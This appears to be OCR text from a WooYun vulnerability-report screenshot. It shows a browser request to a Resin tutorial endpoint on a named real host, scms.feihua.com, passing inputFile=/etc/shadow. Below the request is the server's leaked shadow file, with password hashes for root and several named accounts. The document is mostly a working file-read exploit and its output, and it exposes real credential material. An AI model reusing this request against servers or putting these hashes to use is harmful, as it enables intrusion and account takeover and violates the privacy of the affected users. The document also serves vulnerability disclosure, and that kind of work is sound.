 360安全浏览器 7.1
http://scms.feihua.com:8088/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/shadow
收藏 手机收藏夹 谷歌 网址大全 好搜 游戏中心
我的手机 scms.feihua.com:8088/resin-do
inputFile: /etc/shadow
root:$1$yNtFWXUd$a4G7xtgZI.HLY7Hg2nCWc.:16206:0:99999:7:::
bin:*:13313:0:99999:7:::
daemon:*:13313:0:99999:7:::
adm:*:13313:0:99999:7:::
lp:*:13313:0:99999:7:::
sync:*:13313:0:99999:7:::
shutdown:*:13313:0:99999:7:::
halt:*:13313:0:99999:7:::
mail:*:13313:0:99999:7:::
news:$1$4jq7q7O1$LwBJsrxMhIdV/1s52xijQ1:16195:0:99999:7:::
uucp:*:13313:0:99999:7:::
operator:*:13313:0:99999:7:::
games:*:13313:0:99999:7:::
gopher:*:13313:0:99999:7:::
ftp:*:13313:0:99999:7:::
nobody:*:13313:0:99999:7:::
rpm:!!:13313:0:99999:7:::
vcsa:!!:13313:0:99999:7:::
nscd:!!:13313:0:99999:7:::
sshd:!!:13313:0:99999:7:::
rpc:!!:13313:0:99999:7:::
rpcuser:!!:13313:0:99999:7:::
nfsnobody:!!:13313:0:99999:7:::
mailnull:!!:13313:0:99999:7:::
smmsp:!!:13313:0:99999:7:::
pcap:!!:14896::::::
root2:$1$dvIPlbTN$bmPth2sZzaRLFRpTVIADT.:14971:0:99999:7:::
mysql:!!:13731:0:99999:7:::
dbus:!!:14396::::::
haldaemon:!!:14396::::::
xfs:!!:14396::::::
htt:!!:14396::::::
bdyy:$1$Zg36na7L$TmxY6fbrOw9hWd2s5eOl4/:15279:0:99999:7:::
zyong:$1$5N51oWHD$qUCZQDNPN53lzqL7nzmD41:16017:0:99999:7:::
resin:$1$CCrMPrTA$6KdYVkeIfZSzMC7NJL7nC/:16017:0:99999:7:::
fh21_xingwen:$1$yoR20uUc$HMZhGahRqjro07o2JpOgP0:16668:0:99999:7:::
www.wooyun.org